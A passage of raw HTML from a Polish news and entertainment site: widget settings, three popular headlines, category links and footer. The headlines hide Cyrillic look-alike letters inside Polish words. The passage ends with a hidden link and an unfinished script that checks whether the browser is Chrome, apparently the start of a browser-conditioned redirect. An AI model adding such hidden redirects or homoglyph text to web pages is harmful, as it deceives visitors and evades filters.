,"modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';
block_tdi_107.td_column_number = "1";
block_tdi_107.block_type = "td_flex_block_1";
block_tdi_107.post_count = "3";
block_tdi_107.found_posts = "7815";
block_tdi_107.header_color = "";
block_tdi_107.ajax_pagination_infinite_stop = "";
block_tdi_107.max_num_pages = "2605";
tdBlocksArray.push(block_tdi_107);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/slubne-zdje%d1%81ia-tak-zl%d0%b5-z%d0%b5-st%d0%b0l%d1%83-sie-kultowe-domowych-albumach/" rel=" bookmark" class="td-image-wrap " title="Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578743-696a3054ae153-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/slubne-zdje%d1%81ia-tak-zl%d0%b5-z%d0%b5-st%d0%b0l%d1%83-sie-kultowe-domowych-albumach/" rel="bookmark" title="Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach">Ślubne zdjęсia tak złе, żе stаłу się kultowe  domowych albumach</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:34:27+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/rzuc-studia-i-%d1%80l%d0%b0c-moj-kredyt-historia-ktora-student-podzielil-sie-w-internecie-podzielil%d0%b0-ludzi/" rel=" bookmark" class="td-image-wrap " title="„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578739-696a2239c517d-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/rzuc-studia-i-%d1%80l%d0%b0c-moj-kredyt-historia-ktora-student-podzielil-sie-w-internecie-podzielil%d0%b0-ludzi/" rel="bookmark" title="„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi">„Rzuć studia i рłаć mój kredyt”. Historia, którą student podzielił się w internecie podzieliłа ludzi</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:34:16+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/wypadek-pod-reczem-poli%d1%81janci-zaopiekowali-sie-czworon%d0%beznym-uczestnikiem-zdarzenia/" rel=" bookmark" class="td-image-wrap " title="Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578741-696a223a7386f-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/wypadek-pod-reczem-poli%d1%81janci-zaopiekowali-sie-czworon%d0%beznym-uczestnikiem-zdarzenia/" rel="bookmark" title="Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia">Wypadek pod Reczem, poliсjanci zaopiekowali się czworonоżnym uczestnikiem zdarzenia</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:34:15+01:00" >2026-01-16</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_109  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_109{
vertical-align: baseline;
}.tdi_109 .vc_column-inner > .wpb_wrapper,
.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_109 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_110 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_110" >
<style>
.td-theme-wrap .tdi_110 .td-block-title > *,
.td-theme-wrap .tdi_110 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_110 .td-subcat-item a:hover,
.td-theme-wrap .tdi_110 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_110 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_110 .td_quote_on_blocks,
.td-theme-wrap .tdi_110 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_110 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_110 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_110 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_110 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_110 .td-read-more a,
.td-theme-wrap .tdi_110 .td-weather-information:before,
.td-theme-wrap .tdi_110 .td-weather-week:before,
.td-theme-wrap .tdi_110 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_110 .td-post-category,
.td-theme-wrap .tdi_110 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.td_block_popular_categories{
padding-bottom: 0;
}.tdi_110 .td-cat-name{
color: #ffffff;
}.tdi_110 .td-cat-no{
color: #ffffff;
}.tdi_110 li:hover .td-cat-name{
color: #4db2ec;
}.tdi_110 li:hover .td-cat-no{
color: #4db2ec;
}.tdi_110 .td-block-title a,
.tdi_110 .td-block-title span{
font-size:18px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_110 li{
font-size:13px !important;line-height:26px !important;
}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://globalinfo.pl/ze-swiata/"><span class="td-cat-name">Ze Świata</span><span class="td-cat-no">6992</span></a></li><li><a href="https://globalinfo.pl/newsy/"><span class="td-cat-name">Newsy</span><span class="td-cat-no">641</span></a></li><li><a href="https://globalinfo.pl/humor/"><span class="td-cat-name">Humor</span><span class="td-cat-no">117</span></a></li><li><a href="https://globalinfo.pl/kuchnia/"><span class="td-cat-name">Kuchnia</span><span class="td-cat-no">45</span></a></li><li><a href="https://globalinfo.pl/zwierzeta/"><span class="td-cat-name">Zwierzęta</span><span class="td-cat-no">12</span></a></li><li><a href="https://globalinfo.pl/inspirujace/"><span class="td-cat-name">Inspirujące</span><span class="td-cat-no">9</span></a></li><li><a href="https://globalinfo.pl/humor/smieszne/"><span class="td-cat-name">Śmieszne</span><span class="td-cat-no">0</span></a></li><li><a href="https://globalinfo.pl/inspirujace/wspomnienia/"><span class="td-cat-name">Wspomnienia</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_112  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_112{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_112,
.tdi_112 .tdc-inner-columns{
display: block;
}.tdi_112 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_114  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_114{
vertical-align: baseline;
}.tdi_114 .vc_column-inner > .wpb_wrapper,
.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_114 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:0px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
margin-bottom:20px !important;
}
}
</style></div></div></div></div></div><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_118{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_118,
.tdi_118 .tdc-inner-columns{
display: block;
}.tdi_118 .tdc-inner-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_118{
padding-bottom:30px !important;
}
.tdi_118 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118{
padding-bottom:20px !important;
}
}
</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_120{
vertical-align: baseline;
}.tdi_120 .vc_column-inner > .wpb_wrapper,
.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_120 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_120{
width:25% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:50px !important;
width:100% !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_121 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_121" >
<style>
/* inline tdc_css att */
.tdi_121{
margin-top:37px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
margin-top:44px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-top:0px !important;
}
}
</style>
<style>
/* custom css */
.tdi_121 .tdb-logo-a,
.tdi_121 h1{
flex-direction: row;
align-items: flex-start;
justify-content: center;
}.tdi_121 .tdb-logo-svg-wrap{
display: block;
}.tdi_121 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_121 .tdb-logo-img-wrap{
display: block;
}.tdi_121 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_121 .tdb-logo-text-title{
display: block;
}.tdi_121 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_121 .tdb-logo-icon{
top: 0px;
display: block;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_123  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_123{
vertical-align: baseline;
}.tdi_123 .vc_column-inner > .wpb_wrapper,
.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_123 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_123{
width:41.66666667% !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_124{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block_column_title{
margin-bottom: 0;
display: inline-block;
width: 100%;
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_125 .tdm-title{
color: #ffffff;
}.tdi_125 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_125"><h3 class="tdm-title tdm-title-md">O NAS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_126 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_126{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
margin-bottom: 0;
vertical-align: top;
}.tdm_block.tdm_block_inline_text .tdm-descr{
margin-bottom: 0;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdc-row-content-vert-center .tdm-inline-text-yes{
vertical-align: middle;
}.tdc-row-content-vert-bottom .tdm-inline-text-yes{
vertical-align: bottom;
}.tdi_126{
text-align: left !important;
}.tdi_126 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Nowy portal rozrywkowo newsowy w Polsce. 
Codziennie informujemy i dodajemy najciekawsze historie z Polski i ze świata. 
Dzięki nam możesz przeczytać najnowsze wiadomości i informacje które poruszają milionami czytelników.
Dzielimy się najciekawszymi treściami z różnych dziedzin. 
Udostępniamy historie z całego świata.
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>
/* inline tdc_css att */
.tdi_127{
margin-top:21px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_127{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_127{
text-align: left !important;
}.tdi_127 .tdm-descr{
color: #eaeaea;
font-size:14px !important;line-height:1.6 !important;
}.tdi_127 .tdm-descr a{
color: #1aa4ce;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .tdm-descr{
font-size:13px !important;line-height:1.6 !important;
}
}
</style><p class="tdm-descr">Contact us: <a href="/cdn-cgi/l/email-protection#3c4e59585d575f565d575352485d57487c455d52585944125f5351"><span class="__cf_email__" data-cfemail="11637475707a727b707a7e7f65707a655168707f7574693f727e7c">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_129  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_129{
vertical-align: baseline;
}.tdi_129 .vc_column-inner > .wpb_wrapper,
.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_129 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_129{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_130{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_131 .tdm-title{
color: #ffffff;
}.tdi_131 .tdm-title{
font-size:18px !important;line-height:1 !important;font-weight:700 !important;
}
</style><div class="tds-title tds-title1 td-fix-index tdi_131"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_132 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_132{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
.tdi_133 .tdm-social-item i{
font-size: 14px;
vertical-align: middle;
line-height: 39.2px;
}.tdi_133 .tdm-social-item i.td-icon-twitter,
.tdi_133 .tdm-social-item i.td-icon-linkedin,
.tdi_133 .tdm-social-item i.td-icon-pinterest,
.tdi_133 .tdm-social-item i.td-icon-blogger,
.tdi_133 .tdm-social-item i.td-icon-vimeo{
font-size: 11.2px;
}.tdi_133 .tdm-social-item{
width: 39.2px;
height: 39.2px;
margin: 5px 10px 5px 0;
background: rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_133 .tdm-social-item i,
.tds-team-member2 .tdi_133.tds-social4 .tdm-social-item i{
color: #ffffff;
}.tdi_133 .tdm-social-item-wrap:hover i,
body .tds-team-member2 .tdi_133.tds-social4 .tdm-social-item-wrap:hover i{
color: #4db2ec;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}.tdi_133 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_133 .tdm-social-item{
width: 35px;
height: 35px;
}.tdi_133 .tdm-social-item i{
line-height: 35px;
}body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
/* phone */
@media (max-width: 767px){
body .tdi_133 .tdm-social-item{
border: 1px solid rgba(255,255,255,0.03);
}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_133"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text">Facebook</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_135,
.tdi_135 .tdc-columns{
min-height: 0;
}.tdi_135,
.tdi_135 .tdc-columns{
display: block;
}.tdi_135 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_135{
position:relative;
}
.tdi_135 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_135{
padding-top:6px !important;
padding-bottom:6px !important;
}
}
</style>
<div class="tdi_134_rand_style td-element-style" ><style>
.tdi_134_rand_style{
background-color:#0d0d0d !important;
}
</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_137{
vertical-align: baseline;
}.tdi_137 > .wpb_wrapper,
.tdi_137 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_137 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_137 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_137 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>
/* inline tdc_css att */
.tdi_138{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdi_138{
text-align: left !important;
}.tdi_138 .tdm-descr{
color: #cccccc;
font-size:12px !important;line-height:21px !important;
}
</style><p class="tdm-descr">&copy; </p></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css */
.tdi_140{
vertical-align: baseline;
}.tdi_140 > .wpb_wrapper,
.tdi_140 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_140 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_140 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_140 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_140{
justify-content:flex-end !important;
text-align:right !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_140{
justify-content:center !important;
text-align:center !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_141 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_141" >
<style>
/* inline tdc_css att */
.tdi_141{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}
/* desktop */ @media(min-width: 1141px) { .tdi_141 { 
display:inline-table !important;
} }
/* phone */
@media (max-width: 767px)
{
.tdi_141{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
display:inline-table !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
display:inline-table !important;
}
}
</style>
<style>
/* custom css */
.td_block_list_menu ul{
flex-wrap: wrap;
margin-left: 12px;
}.td_block_list_menu ul li{
margin-left: 0;
}.td_block_list_menu .sub-menu{
padding-left: 22px;
}.td_block_list_menu .sub-menu li{
font-size: 13px;
}.td_block_list_menu li.current-menu-item > a,
.td_block_list_menu li.current-menu-ancestor > a,
.td_block_list_menu li.current-category-ancestor > a{
color: #4db2ec;
}.tdi_141 li{
display: inline-block;
font-size:12px !important;line-height:21px !important;
}.tdi_141 .menu{
display: flex;
}.tdi_141 .sub-menu{
display: none;
}.tdi_141 ul{
margin: 0px;
text-align: left;
justify-content: flex-start;
}.tdi_141 ul li{
margin-right: 16px;
}.tdi_141 ul li:last-child{
margin-right: 0;
}.tdi_141 a{
color: #cccccc;
}.tdi_141 li.current-menu-item > a,
.tdi_141 li.current-menu-ancestor > a,
.tdi_141 li.current-category-ancestor > a,
.tdi_141 a:hover{
color: #1aa4ce;
}
</style><div class="td-block-title-wrap"></div><div id=tdi_141 class="td_block_inner td-fix-index"><div class="menu-menudol-container"><ul id="menu-menudol" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a rel="nofollow" href="https://globalinfo.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a rel="nofollow" href="https://globalinfo.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-530"><a rel="nofollow privacy-policy" href="https://globalinfo.pl/privacy-policy/">POLITYKA PRYWATNOŚCI</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a rel="nofollow" href="https://globalinfo.pl/polityka-plikow-cookies/">Polityka plików “cookies”</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>
</div>
</div><!--close td-outer-wrap-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a style="display: none" href="#" id="r">test</a>
<script type="text/javascript">
const ua = new UAParser;
console.log(ua.getBrowser().name);
if (ua.getBrowser().name !== "Chrome") {
var lnk = document.getElementById("r");
